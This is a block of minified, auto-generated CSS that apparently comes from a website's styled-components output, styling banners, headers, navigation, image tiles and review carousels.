@media only screen and (min-width:320px) and (max-width:767px){.jjGFuG .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.jjGFuG .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.jjGFuG{min-height:734px;padding:0;position:relative;}.jjGFuG .map-section{display:none;}.jjGFuG .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.jjGFuG .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.jjGFuG .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.jjGFuG.address-right .panel.big-box{margin-left:4%;}.jjGFuG.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.jjGFuG{background-size:contain;background-origin:content-box;}.jjGFuG .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.jjGFuG .panel.small-box{right:auto;left:10%;}.jjGFuG .panel.big-box{margin-right:10%;margin-top:5%;}.jjGFuG.address-right{background-position:right 80px;}.jjGFuG.address-right .panel.small-box{right:18%;left:auto;}.jjGFuG.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"jjGFuG,"}/*!sc*/
.gnmUCL .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.gnmUCL .banner-div a{text-align:center;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.gnmUCL .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.gnmUCL .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.gnmUCL .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.gnmUCL .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.gnmUCL .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"gnmUCL,"}/*!sc*/
.juTBY .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.juTBY .banner-div a{text-align:center;}/*!sc*/
.juTBY .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.juTBY .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.juTBY .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.juTBY .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.juTBY .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.juTBY .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.juTBY .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"juTBY,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.gtfbLu.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.gtfbLu .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.gtfbLu .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.gtfbLu .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.gtfbLu .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .header-container{position:absolute;left:40%;top:4px;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .header-container{top:3px;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:25%;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:30%;}}/*!sc*/
.gtfbLu .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.gtfbLu .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gtfbLu.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.gtfbLu .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.gtfbLu .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.gtfbLu .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.gtfbLu .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.gtfbLu .multi-location-cta .svg-search-icon path,.gtfbLu .multi-location-cta .svg-search-icon polygon,.gtfbLu .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}.gtfbLu .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"gtfbLu,"}/*!sc*/
.bufqbT.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.bufqbT .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.bufqbT .main-container.variation-b{position:relative;}}/*!sc*/
.bufqbT .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.bufqbT .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.bufqbT.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.bufqbT.variation-b .header-container{top:1px;}}/*!sc*/
.bufqbT .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-toggler{display:none;}}/*!sc*/
.bufqbT .bars{width:30px;display:block;}/*!sc*/
.bufqbT .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.bufqbT .bars .center{width:15px;}/*!sc*/
.bufqbT .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.bufqbT .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bufqbT.burger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
.bufqbT.burger-open .bars span{display:none;}/*!sc*/
.bufqbT.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
.bufqbT.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"bufqbT,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
.YWigA{position:relative;max-width:337px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:left;}/*!sc*/
.YWigA .tile-image,.YWigA .nva-image-text-card__custom-code{-webkit-order:1;-ms-flex-order:1;order:1;}/*!sc*/
.YWigA .arrow{min-width:182px;}/*!sc*/
.YWigA .tile-category-title{-webkit-order:2;-ms-flex-order:2;order:2;}/*!sc*/
.YWigA .tile-heading{-webkit-order:3;-ms-flex-order:3;order:3;}/*!sc*/
.YWigA .tile-subheading{-webkit-order:4;-ms-flex-order:4;order:4;}/*!sc*/
.YWigA .tile-para{-webkit-order:5;-ms-flex-order:5;order:5;}/*!sc*/
.YWigA .tile-link{-webkit-order:6;-ms-flex-order:6;order:6;}/*!sc*/
@media (min-width:1023px){.YWigA{width:auto;margin:0;}}/*!sc*/
.YWigA.variation-b .tile-image,.YWigA .nva-image-text-card__custom-code{-webkit-order:3;-ms-flex-order:3;order:3;}/*!sc*/
.YWigA .tile-heading{-webkit-order:2;-ms-flex-order:2;order:2;}/*!sc*/
.YWigA .tile-category-title{-webkit-order:1;-ms-flex-order:1;order:1;}/*!sc*/
.YWigA.variation-c{background-color:var(--sc-image-gallery--tile-bg-color,#FFFFFF);}/*!sc*/
.YWigA.variation-c .tile-category-title,.YWigA.variation-c .tile-heading,.YWigA.variation-c .tile-subheading,.YWigA.variation-c .tile-para,.YWigA.variation-c .tile-link{margin:0 20px 20px;}/*!sc*/
.YWigA.variation-c h2,.YWigA.variation-c h3,.YWigA.variation-c h4,.YWigA.variation-c ul,.YWigA.variation-c ol,.YWigA.variation-c p,.YWigA.variation-c .tile-category-title,.YWigA.variation-c .tile-heading,.YWigA.variation-c .three-tile-top-heading,.YWigA.variation-c .three-tile-top-description,.YWigA.variation-c .tile-subheading,.YWigA.variation-c .text-para .tile-para p{color:var(--sc-3-tile--text-color-dark,#2B2B2B);}/*!sc*/
.YWigA.variation-c a:not(.sg-btn-cpnt){color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.YWigA.variation-c a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (max-width:1023px){.YWigA .gallery-media-caption{height:auto !important;}}/*!sc*/
.YWigA .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.YWigA .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.YWigA .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.YWigA .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.YWigA .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.YWigA .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,YWigA,"}/*!sc*/
.jDOHlM{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.jDOHlM .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.jDOHlM .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.jDOHlM .slick-arrow{display:none !important;}}/*!sc*/
.jDOHlM .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-bird{height:200px;}/*!sc*/
.jDOHlM .review-bird .reviewcards{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-list,.jDOHlM .review-bird .reviewcards .slick-track,.jDOHlM .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.jDOHlM .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.jDOHlM .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.jDOHlM .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.jDOHlM .review-bird{height:350px;}}/*!sc*/
.jDOHlM .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.jDOHlM .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.jDOHlM .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.jDOHlM a{text-align:center;}/*!sc*/
.jDOHlM .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.jDOHlM .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.jDOHlM .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .read_reviews{width:100%;}}/*!sc*/
.jDOHlM svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.jDOHlM .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .container{max-width:1050px;}}/*!sc*/
.jDOHlM h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.jDOHlM h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.jDOHlM .reviewRichText ul li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText ol li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.jDOHlM .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.jDOHlM .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.jDOHlM .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.jDOHlM{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.jDOHlM .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"jDOHlM,"}/*!sc*/
.hCieph{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey?fit=fill&fm=webp);background-color:#f8f8f8;}/*!sc*/
@media (min-width:1024px){.hCieph{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey?fit=fill&fm=webp);background-color:#f8f8f8;background-size:cover;}}/*!sc*/
.hCieph .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.hCieph .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.hCieph .slick-arrow{display:none !important;}}/*!sc*/
.hCieph .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hCieph .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hCieph .review-bird{height:200px;}/*!sc*/
.hCieph .review-bird .reviewcards{height:inherit;}/*!sc*/
.hCieph .review-bird .reviewcards .slick-list,.hCieph .review-bird .reviewcards .slick-track,.hCieph .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
